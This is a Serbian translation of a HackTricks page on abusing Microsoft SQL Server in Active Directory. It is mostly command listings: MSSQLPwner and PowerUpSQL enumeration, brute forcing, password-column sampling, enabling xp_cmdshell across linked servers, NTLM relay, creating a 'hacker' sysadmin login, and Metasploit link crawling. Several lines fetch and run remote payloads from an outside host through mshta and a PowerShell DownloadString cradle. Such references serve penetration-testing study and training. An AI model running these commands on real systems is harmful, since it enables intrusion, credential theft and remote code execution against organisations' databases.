MSSQL AD Abuse
Tip
Učite i vežbajte AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Učite i vežbajte GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Učite i vežbajte Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Podržite HackTricks
- Proverite planove pretplate!
- Pridružite se 💬 Discord grupi ili telegram grupi ili pratite nas na Twitteru 🐦 @hacktricks_live.
- Podelite hakerske trikove slanjem PR-ova na HackTricks i HackTricks Cloud github repozitorijume.
MSSQL Enumeracija / Otkriće
Python
Alat MSSQLPwner se zasniva na impacket-u, i takođe omogućava autentifikaciju koristeći kerberos karte, i napad kroz lanac veza.

Interactive mode with 2 depth level of impersonations
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -max-impersonation-depth 2 interactive
Executing custom assembly on the current server with windows authentication and executing hostname command
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth custom-asm hostname
Executing custom assembly on the current server with windows authentication and executing hostname command on the SRV01 linked server
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 custom-asm hostname
Executing the hostname command using stored procedures on the linked SRV01 server
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 exec hostname
Executing the hostname command using stored procedures on the linked SRV01 server with sp_oacreate method
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 exec “cmd /c mshta http://192.168.45.250/malicious.hta” -command-execution-method sp_oacreate
Issuing NTLM relay attack on the SRV01 server
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 ntlm-relay 192.168.45.250
Issuing NTLM relay attack on chain ID 2e9a3696-d8c2-4edd-9bcc-2908414eeb25
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -chain-id 2e9a3696-d8c2-4edd-9bcc-2908414eeb25 ntlm-relay 192.168.45.250
Issuing NTLM relay attack on the local server with custom command
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth ntlm-relay 192.168.45.250
Executing direct query
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth direct-query “SELECT CURRENT_USER”
Retrieving password from the linked server DC01
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-server DC01 retrive-password
Execute code using custom assembly on the linked server DC01
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-server DC01 inject-custom-asm SqlInject.dll
Bruteforce using tickets, hashes, and passwords against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -tl tickets.txt -ul users.txt -hl hashes.txt -pl passwords.txt
Bruteforce using hashes, and passwords against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -ul users.txt -hl hashes.txt -pl passwords.txt
Bruteforce using tickets against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -tl tickets.txt -ul users.txt
Bruteforce using passwords against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -ul users.txt -pl passwords.txt
Bruteforce using hashes against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -ul users.txt -hl hashes.txt
### Enumeracija sa mreže bez domen sesije
Interactive mode
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth interactive
---
### Powershell
Powershell modul [PowerUpSQL](https://github.com/NetSPI/PowerUpSQL) je veoma koristan u ovom slučaju.
```bash
Import-Module .\PowerupSQL.psd1
Enumeracija sa mreže bez domen sesije
# Get local MSSQL instance (if any)
Get-SQLInstanceLocal
Get-SQLInstanceLocal | Get-SQLServerInfo
#If you don't have a AD account, you can try to find MSSQL scanning via UDP
#First, you will need a list of hosts to scan
Get-Content c:\temp\computers.txt | Get-SQLInstanceScanUDP –Verbose –Threads 10
#If you have some valid credentials and you have discovered valid MSSQL hosts you can try to login into them
#The discovered MSSQL servers must be on the file: C:\temp\instances.txt
Get-SQLInstanceFile -FilePath C:\temp\instances.txt | Get-SQLConnectionTest -Verbose -Username test -Password test
Enumeracija iznutra domena
# Get local MSSQL instance (if any)
Get-SQLInstanceLocal
Get-SQLInstanceLocal | Get-SQLServerInfo
#Get info about valid MSQL instances running in domain
#This looks for SPNs that starts with MSSQL (not always is a MSSQL running instance)
Get-SQLInstanceDomain | Get-SQLServerinfo -Verbose
# Try dictionary attack to login
Invoke-SQLAuditWeakLoginPw
# Search SPNs of common software and try the default creds
Get-SQLServerDefaultLoginPw
#Test connections with each one
Get-SQLInstanceDomain | Get-SQLConnectionTestThreaded -verbose
#Try to connect and obtain info from each MSSQL server (also useful to check conectivity)
Get-SQLInstanceDomain | Get-SQLServerInfo -Verbose
# Get DBs, test connections and get info in oneliner
Get-SQLInstanceDomain | Get-SQLConnectionTest | ? { $_.Status -eq "Accessible" } | Get-SQLServerInfo
MSSQL Osnovna Zloupotreba
Pristup DB
# List databases
Get-SQLInstanceDomain | Get-SQLDatabase
# List tables in a DB you can read
Get-SQLInstanceDomain | Get-SQLTable -DatabaseName DBName
# List columns in a table
Get-SQLInstanceDomain | Get-SQLColumn -DatabaseName DBName -TableName TableName
# Get some sample data from a column in a table (columns username & passwor din the example)
Get-SQLInstanceDomain | GetSQLColumnSampleData -Keywords "username,password" -Verbose -SampleSize 10
#Perform a SQL query
Get-SQLQuery -Instance "sql.domain.io,1433" -Query "select @@servername"
#Dump an instance (a lot of CVSs generated in current dir)
Invoke-SQLDumpInfo -Verbose -Instance "dcorp-mssql"
# Search keywords in columns trying to access the MSSQL DBs
## This won't use trusted SQL links
Get-SQLInstanceDomain | Get-SQLConnectionTest | ? { $_.Status -eq "Accessible" } | Get-SQLColumnSampleDataThreaded -Keywords "password" -SampleSize 5 | select instance, database, column, sample | ft -autosize
MSSQL RCE
Možda je takođe moguće izvršiti komande unutar MSSQL hosta
Invoke-SQLOSCmd -Instance "srv.sub.domain.local,1433" -Command "whoami" -RawResults
# Invoke-SQLOSCmd automatically checks if xp_cmdshell is enable and enables it if necessary
Proverite na stranici pomenutoj u sledećem odeljku kako to uraditi ručno.
MSSQL Osnovne Hacking Tehnike
1433 - Pentesting MSSQL - Microsoft SQL Server
MSSQL Pouzdane Povezane Baze
Ako je MSSQL instanca pouzdana (povezana baza) od strane druge MSSQL instance. Ako korisnik ima privilegije nad pouzdanom bazom, moći će da iskoristi odnos poverenja da izvrši upite i u drugoj instanci. Ove veze se mogu povezivati i u nekom trenutku korisnik može pronaći neku pogrešno konfigurisanu bazu gde može izvršavati komande.
Povezane baze funkcionišu čak i preko šuma poverenja.
Zloupotreba Powershell-a
#Look for MSSQL links of an accessible instance
Get-SQLServerLink -Instance dcorp-mssql -Verbose #Check for DatabaseLinkd > 0
#Crawl trusted links, starting from the given one (the user being used by the MSSQL instance is also specified)
Get-SQLServerLinkCrawl -Instance mssql-srv.domain.local -Verbose
#If you are sysadmin in some trusted link you can enable xp_cmdshell with:
Get-SQLServerLinkCrawl -instance "<INSTANCE1>" -verbose -Query 'EXECUTE(''sp_configure ''''xp_cmdshell'''',1;reconfigure;'') AT "<INSTANCE2>"'
#Execute a query in all linked instances (try to execute commands), output should be in CustomQuery field
Get-SQLServerLinkCrawl -Instance mssql-srv.domain.local -Query "exec master..xp_cmdshell 'whoami'"
#Obtain a shell
Get-SQLServerLinkCrawl -Instance dcorp-mssql -Query 'exec master..xp_cmdshell "powershell iex (New-Object Net.WebClient).DownloadString(''http://172.16.100.114:8080/pc.ps1'')"'
#Check for possible vulnerabilities on an instance where you have access
Invoke-SQLAudit -Verbose -Instance "dcorp-mssql.dollarcorp.moneycorp.local"
#Try to escalate privileges on an instance
Invoke-SQLEscalatePriv –Verbose –Instance "SQLServer1\Instance1"
#Manual trusted link queery
Get-SQLQuery -Instance "sql.domain.io,1433" -Query "select * from openquery(""sql2.domain.io"", 'select * from information_schema.tables')"
## Enable xp_cmdshell and check it
Get-SQLQuery -Instance "sql.domain.io,1433" -Query 'SELECT * FROM OPENQUERY("sql2.domain.io", ''SELECT * FROM sys.configurations WHERE name = ''''xp_cmdshell'''''');'
Get-SQLQuery -Instance "sql.domain.io,1433" -Query 'EXEC(''sp_configure ''''show advanced options'''', 1; reconfigure;'') AT [sql.rto.external]'
Get-SQLQuery -Instance "sql.domain.io,1433" -Query 'EXEC(''sp_configure ''''xp_cmdshell'''', 1; reconfigure;'') AT [sql.rto.external]'
## If you see the results of @@selectname, it worked
Get-SQLQuery -Instance "sql.rto.local,1433" -Query 'SELECT * FROM OPENQUERY("sql.rto.external", ''select @@servername; exec xp_cmdshell ''''powershell whoami'''''');'
Još jedan sličan alat koji se može koristiti je https://github.com/lefayjey/SharpSQLPwn:
SharpSQLPwn.exe /modules:LIC /linkedsql:<fqdn of SQL to exeecute cmd in> /cmd:whoami /impuser:sa
# Cobalt Strike
inject-assembly 4704 ../SharpCollection/SharpSQLPwn.exe /modules:LIC /linkedsql:<fqdn of SQL to exeecute cmd in> /cmd:whoami /impuser:sa
Metasploit
Možete lako proveriti pouzdane linkove koristeći metasploit.
#Set username, password, windows auth (if using AD), IP...
msf> use exploit/windows/mssql/mssql_linkcrawler
[msf> set DEPLOY true] #Set DEPLOY to true if you want to abuse the privileges to obtain a meterpreter session
Obratite pažnju da će metasploit pokušati da zloupotrebi samo openquery() funkciju u MSSQL (dakle, ako ne možete da izvršite komandu sa openquery(), moraćete da pokušate EXECUTE metodu ručno da izvršite komande, više informacija u nastavku.)
Ručno - Openquery()
Sa Linux-a možete dobiti MSSQL konzolnu ljusku sa sqsh i mssqlclient.py.
Sa Windows-a takođe možete pronaći linkove i izvršiti komande ručno koristeći MSSQL klijent kao HeidiSQL
Prijavite se koristeći Windows autentifikaciju:
.png)
Pronađite pouzdane linkove
select * from master..sysservers;
EXEC sp_linkedservers;
.png)
Izvršavanje upita u pouzdanoj vezi
Izvršite upite putem veze (primer: pronađite više veza u novoj dostupnoj instanci):
select * from openquery("dcorp-sql1", 'select * from master..sysservers')
Warning
Proverite gde se koriste dvostruki i jednostruki navodnici, važno je koristiti ih na taj način.
.png)
Možete ručno nastaviti ovu vezu pouzdanih linkova zauvek.
# First level RCE
SELECT * FROM OPENQUERY("<computer>", 'select @@servername; exec xp_cmdshell ''powershell -w hidden -enc blah''')
# Second level RCE
SELECT * FROM OPENQUERY("<computer1>", 'select * from openquery("<computer2>", ''select @@servername; exec xp_cmdshell ''''powershell -enc blah'''''')')
Ako ne možete izvršiti akcije poput exec xp_cmdshell iz openquery(), pokušajte sa metodom EXECUTE.
Ručno - EXECUTE
Takođe možete zloupotrebiti poverljive linkove koristeći EXECUTE:
#Create user and give admin privileges
EXECUTE('EXECUTE(''CREATE LOGIN hacker WITH PASSWORD = ''''P@ssword123.'''' '') AT "DOMINIO\SERVER1"') AT "DOMINIO\SERVER2"
EXECUTE('EXECUTE(''sp_addsrvrolemember ''''hacker'''' , ''''sysadmin'''' '') AT "DOMINIO\SERVER1"') AT "DOMINIO\SERVER2"
Lokalna Eskalacija Privilegija
MSSQL lokalni korisnik obično ima posebnu vrstu privilegije nazvanu SeImpersonatePrivilege. Ovo omogućava nalogu da “imituje klijenta nakon autentifikacije”.
Strategija koju su mnogi autori osmislili je da primoraju SYSTEM servis da se autentifikuje na lažni ili man-in-the-middle servis koji napadač kreira. Ovaj lažni servis tada može imitirati SYSTEM servis dok pokušava da se autentifikuje.
SweetPotato ima kolekciju ovih raznih tehnika koje se mogu izvršiti putem Beacon-ove execute-assembly komande.
SCCM Tačka Upravljanja NTLM Preusmeravanje (Ekstrakcija OSD Tajni)
Pogledajte kako se podrazumevane SQL uloge SCCM Tačaka Upravljanja mogu zloupotrebiti za dumpovanje tajni Mrežnog Pristupnog Naloga i Task-Sequence direktno iz baze podataka sajta:
Sccm Management Point Relay Sql Policy Secrets
Tip
Učite i vežbajte AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Učite i vežbajte GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Učite i vežbajte Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Podržite HackTricks
- Proverite planove pretplate!
- Pridružite se 💬 Discord grupi ili telegram grupi ili pratite nas na Twitteru 🐦 @hacktricks_live.
- Podelite hakerske trikove slanjem PR-ova na HackTricks i HackTricks Cloud github repozitorijume.
 HackTricks
HackTricks